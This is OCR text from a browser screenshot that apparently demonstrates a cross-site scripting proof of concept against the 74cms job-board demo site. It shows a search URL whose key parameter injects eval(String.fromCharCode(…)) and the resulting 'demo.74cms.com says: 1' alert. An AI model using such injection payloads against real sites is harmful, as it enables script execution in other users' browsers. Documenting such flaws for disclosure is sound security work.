 360安全浏览器 6.3
http://demo.74cms.com/jobs/jobs-list.php?key=%c0%22%0aeval(String.fromCharCode(97,108,1
收藏 谷歌 链接 网址大全 网址导航 游戏中心 《三字经 【ZIMMUR 【ZIMMUR 【美丽故 阿迪达斯 博文_与
file:///C:/Documents%20and% eval(String.fromCharCod
手机找工作
骑士CMS HR System 选择分站 请输入职位名称、公司名称、关键字...
热门职位： 销售代表 销售经理 会计 销售工程师 销售助
首页 微简历 招聘信息 求职信息 培训信息 猎头 招聘会 会员中心
当前位置：首页 >> 招聘信息 >> 搜索结果
全能搜索 按写字楼搜索 按道路搜索
demo.74cms.com says: 上的网页
1
确定